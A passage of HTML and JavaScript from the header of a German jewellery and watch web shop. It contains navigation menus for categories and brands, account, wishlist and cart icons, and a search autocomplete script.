                                <a href="https://www.klyd.de/de/uhren/set.html"
                                   title="Uhren-Set"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Uhren-Set                                </a>
                                                                                    </div>
                                    </div>
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/marken.html"
                        title="Marken"
                    >
                            Marken                    </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-62' ?
                            0 : 'category-node-62'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-62',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-62',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Marken                                </span>
                            </a>
                            <a href="https://www.klyd.de/de/marken.html" title="Marken"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/marken/bering.html"
                                   title="Bering"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Bering                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/blush.html"
                                   title="Blush"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Blush                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/ice-watch.html"
                                   title="Ice Watch"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ice Watch                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/joanli-nor.html"
                                   title="Joanli Nor"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Joanli Nor                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/josh.html"
                                   title="Josh"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Josh                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/klyd.html"
                                   title="KLYD"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    KLYD                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/nordahl.html"
                                   title="Nordahl"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Nordahl                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/paul-hewitt.html"
                                   title="Paul Hewitt"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Paul Hewitt                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/pdpaola.html"
                                   title="PDPaola"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    PDPaola                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/police.html"
                                   title="Police"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Police                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/prinzessin-lillifee.html"
                                   title="Prinzessin Lillifee"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Prinzessin Lillifee                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/rosefield.html"
                                   title="Rosefield"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Rosefield                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/scout.html"
                                   title="Scout"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Scout                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/sif-jakobs.html"
                                   title="Sif Jakobs"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Sif Jakobs                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/s-oliver.html"
                                   title="s.Oliver"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    s.Oliver                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/son-of-noa.html"
                                   title="Son of Noa"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Son of Noa                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>

    <!-- desktop -->
    <nav
        x-ref="nav-desktop"
        @load.window="menu.setActiveMenu($refs['nav-desktop']), menu.disableLink($refs['nav-desktop'])"
        class="nav-desktop hidden 2xl:block"
    >
        <ul class="main-menu-desktop-list flex md:min-w-600 justify-center z-10">
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-87'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/schmuck.html"
                        title="Schmuck"
                    >
                        Schmuck                    </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-87',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-87'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/anhanger.html"
                                   title="Halsschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Halsschmuck                                </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/ketten.html"
                                   title="Ketten"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Ketten                                    </a>
                                </div>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/sternzeichen-ketten.html"
                                   title="Sternzeichen-ketten"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Sternzeichen-ketten                                    </a>
                                </div>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/kettenanhanger.html"
                                   title="Kettenanhänger"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Kettenanhänger                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/armschmuck.html"
                                   title="Armschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Armschmuck                                </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/armschmuck/armband.html"
                                   title="Armbänder"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Armbänder                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/ring.html"
                                   title="Ringe"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ringe                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/knochelkette.html"
                                   title="Fußschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Fußschmuck                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/bering-artic.html"
                                   title="Charms"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Charms                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/charm-anhanger.html"
                                   title="charm Anhänger"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    charm Anhänger                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/ohrringe.html"
                                   title="Ohrringe "
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ohrringe                                 </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/ohrringe/ohrstecker.html"
                                   title="Ohrstecker"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Ohrstecker                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/schlusselanhanger.html"
                                   title="Schlüsselanhänger"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Schlüsselanhänger                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-6'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/uhren.html"
                        title="Uhren "
                    >
                        Uhren                     </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-6',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-6'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/geschenkset.html"
                                   title="Geschenk-Set"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Geschenk-Set                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/armbanduhren.html"
                                   title="Armbanduhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Armbanduhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/kinderuhren.html"
                                   title="Kinderuhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Kinderuhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/automatikuhren.html"
                                   title="Automatikuhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Automatikuhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/set.html"
                                   title="Uhren-Set"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Uhren-Set                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-62'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/marken.html"
                        title="Marken"
                    >
                        Marken                    </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-62',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-62'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/bering.html"
                                   title="Bering"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Bering                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/blush.html"
                                   title="Blush"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Blush                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/ice-watch.html"
                                   title="Ice Watch"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ice Watch                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/joanli-nor.html"
                                   title="Joanli Nor"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Joanli Nor                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/josh.html"
                                   title="Josh"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Josh                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/klyd.html"
                                   title="KLYD"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    KLYD                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/nordahl.html"
                                   title="Nordahl"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Nordahl                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/paul-hewitt.html"
                                   title="Paul Hewitt"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Paul Hewitt                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/pdpaola.html"
                                   title="PDPaola"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    PDPaola                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/police.html"
                                   title="Police"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Police                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/prinzessin-lillifee.html"
                                   title="Prinzessin Lillifee"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Prinzessin Lillifee                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/rosefield.html"
                                   title="Rosefield"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Rosefield                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/scout.html"
                                   title="Scout"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Scout                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/sif-jakobs.html"
                                   title="Sif Jakobs"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Sif Jakobs                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/s-oliver.html"
                                   title="s.Oliver"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    s.Oliver                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/son-of-noa.html"
                                   title="Son of Noa"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Son of Noa                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                    </ul>
    </nav>

</div>
<script>
    'use strict';
    const initHeaderNavigation = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            },
            disableLink(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href.charAt(link.href.length - 1) === '#';
                }).map(item => {
                    item.classList.add('pointer-events-none');
                });
            }
        }
    }
</script>

                <ul class="icons-menu list-none flex ml-auto order-3">
                    <!-- Search Icon -->
                    <li class="px-1">
                        <a
                            @click.prevent="searchOpen = !searchOpen; $nextTick(function () { $refs.searchInput.select(); });"
                            class="menu-search-icon inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                            href="#"
                        >
                            <span class="sr-only label">
                                Suche                            </span>

                            <span aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
</svg>
                            </span>
                        </a>
                    </li>

                    <!-- Customer Icon & Dropdown -->
                    
<li class="relative inline-block ml-1 sm:ml-3 px-1">
    <a id="customer-menu"
       type="button"
       class="block hover:text-black focus:outline-none"
       href="https://www.klyd.de/de/customer/account/"
       aria-label="Mein&#x20;Konto"
    >
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
             class="text-primary-lighter hover:text-red-550 w-8 h-10" aria-hidden="true">
            <circle fill="none" cx="12" cy="7" r="3"></circle>
            <path d="M12 2C9.243 2 7 4.243 7 7s2.243 5 5 5 5-2.243 5-5S14.757 2 12 2zM12 10c-1.654
                0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3S13.654 10 12 10zM21 21v-1c0-3.859-3.141-7-7-7h-4c-3.86
                0-7 3.141-7 7v1h2v-1c0-2.757 2.243-5 5-5h4c2.757 0 5 2.243 5 5v1H21z">
            </path>
        </svg>
    </a>
</li>
                    <!-- Webv start !-->
                    <!-- Wishlist Icon -->
                    <!-- Webv start !-->
<li class="relative inline-block ml-1 sm:ml-3 link wishlist px-1" data-bind="scope: 'wishlist'">
    <a href="https://www.klyd.de/de/wishlist/" aria-label="wishlist">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" aria-hidden="true">
            <path d="M6.28 3c3.236.001 4.973 3.491 5.72 5.031.75-1.547 2.469-5.021 5.726-5.021 2.058 0 4.274 1.309 4.274 4.182 0 3.442-4.744 7.851-10 13-5.258-5.151-10-9.559-10-13 0-2.676 1.965-4.193 4.28-4.192zm.001-2c-3.183 0-6.281 2.187-6.281 6.192 0 4.661 5.57 9.427 12 15.808 6.43-6.381 12-11.147 12-15.808 0-4.011-3.097-6.182-6.274-6.182-2.204 0-4.446 1.042-5.726 3.238-1.285-2.206-3.522-3.248-5.719-3.248z"/>
        </svg>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<!-- Webv end !-->
                    <!-- Webv start !-->
                    <!-- Cart Icon -->
                    <li class="px-1">
                        <a
                            @click.prevent.stop="$dispatch('toggle-cart',{});"
                            class="menu-cart-icon relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                            href="https://www.klyd.de/de/checkout/cart/index/"
                        >
                            <span class="sr-only label">
                                Cart                            </span>

                            <span aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"/>
</svg>
                            </span>

                            <span
                                x-text="cart.summary_count"
                                :class="{ 'hidden': !cart.summary_count, 'block': cart.summary_count }"
                                class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 rounded-full bg-primary"
                            >
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
            <!--Search-->
            <div
                x-show="true"
                @click.away="searchOpen = false"
                :class="{ 'block': searchOpen, 'hidden': !searchOpen }"
                class="search-content absolute z-10 hidden w-full border-t shadow-sm bg-container-lighter border-container-lighter"
            >
                
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://www.klyd.de/de/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Suchbegriffe","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Artikel","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Kategorien","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attribute","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});
                }).catch((error) => {
                    ;
                });
            },
        }
    }
</script>
<div id="search-content" x-show="true">
    <div class="container py-2 mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://www.klyd.de/de/catalogsearch/result/" method="get">
            <div class="relative">
                <label class="sr-only" for="search">
                    Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen...                </label>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full p-2 text-lg leading-normal transition appearance-none text-grey-800
                        focus:outline-none focus:border-transparent lg:text-xl"
